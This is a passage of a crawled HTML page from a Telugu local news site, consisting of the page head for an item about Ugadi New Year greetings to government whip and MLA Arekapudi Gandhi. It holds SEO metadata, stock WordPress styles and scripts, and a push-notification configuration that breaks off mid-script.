

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/27771.html
body_size: 32662
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>ప్రభుత్వ విప్ గాంధీకి ఉగాది శుభాకాంక్షలు</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: శ్రీ శుభకృత్ నామ తెలుగు నూతన సంవత్సరంలో ప్రజలందరూ సుఖ సంతోషాలతో గడపాలని ప్రభుత్వ విప్, ఎమ్మెల్యే ఆరెకపూడి గాంధీ ఆకాంక్షించారు. తెలుగు"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/27771.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ప్రభుత్వ విప్ గాంధీకి ఉగాది శుభాకాంక్షలు" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: శ్రీ శుభకృత్ నామ తెలుగు నూతన సంవత్సరంలో ప్రజలందరూ సుఖ సంతోషాలతో గడపాలని ప్రభుత్వ విప్, ఎమ్మెల్యే ఆరెకపూడి గాంధీ ఆకాంక్షించారు. తెలుగు" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/27771.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="miyapur" />
<meta property="article:tag" content="mla arekapudi gandhi" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg" />
<meta property="og:image:width" content="1026" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="ప్రభుత్వ విప్ గాంధీకి ఉగాది శుభాకాంక్షలు" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-02T21:36:02+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ప్రభుత్వ విప్ గాంధీకి ఉగాది శుభాకాంక్షలు" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: శ్రీ శుభకృత్ నామ తెలుగు నూతన సంవత్సరంలో ప్రజలందరూ సుఖ సంతోషాలతో గడపాలని ప్రభుత్వ విప్, ఎమ్మెల్యే ఆరెకపూడి గాంధీ ఆకాంక్షించారు. తెలుగు" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg","width":"1026","height":"512","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/27771.html#webpage","url":"https://namastheslp.com/news/latest-news/27771.html","name":"\u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40\u0c15\u0c3f \u0c09\u0c17\u0c3e\u0c26\u0c3f \u0c36\u0c41\u0c2d\u0c3e\u0c15\u0c3e\u0c02\u0c15\u0c4d\u0c37\u0c32\u0c41","datePublished":"2022-04-02T21:36:02+05:30","dateModified":"2022-04-02T21:36:02+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40\u0c15\u0c3f \u0c09\u0c17\u0c3e\u0c26\u0c3f \u0c36\u0c41\u0c2d\u0c3e\u0c15\u0c3e\u0c02\u0c15\u0c4d\u0c37\u0c32\u0c41","datePublished":"2022-04-02T21:36:02+05:30","dateModified":"2022-04-02T21:36:02+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c36\u0c4d\u0c30\u0c40 \u0c36\u0c41\u0c2d\u0c15\u0c43\u0c24\u0c4d \u0c28\u0c3e\u0c2e \u0c24\u0c46\u0c32\u0c41\u0c17\u0c41 \u0c28\u0c42\u0c24\u0c28 \u0c38\u0c02\u0c35\u0c24\u0c4d\u0c38\u0c30\u0c02\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c1c\u0c32\u0c02\u0c26\u0c30\u0c42 \u0c38\u0c41\u0c16 \u0c38\u0c02\u0c24\u0c4b\u0c37\u0c3e\u0c32\u0c24\u0c4b \u0c17\u0c21\u0c2a\u0c3e\u0c32\u0c28\u0c3f \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d, \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c06\u0c30\u0c46\u0c15\u0c2a\u0c42\u0c21\u0c3f \u0c17\u0c3e\u0c02\u0c27\u0c40 \u0c06\u0c15\u0c3e\u0c02\u0c15\u0c4d\u0c37\u0c3f\u0c02\u0c1a\u0c3e\u0c30\u0c41. \u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","name":"\u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c17\u0c3e\u0c02\u0c27\u0c40\u0c15\u0c3f \u0c09\u0c17\u0c3e\u0c26\u0c3f \u0c36\u0c41\u0c2d\u0c3e\u0c15\u0c3e\u0c02\u0c15\u0c4d\u0c37\u0c32\u0c41","@id":"https://namastheslp.com/news/latest-news/27771.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/27771.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/04/IMG-20220402-WA0035.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/27771.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; ప్రభుత్వ విప్ గాంధీకి ఉగాది శుభాకాంక్షలు Comments Feed" href="https://namastheslp.com/news/latest-news/27771.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/27771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=27771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27771.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27771.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
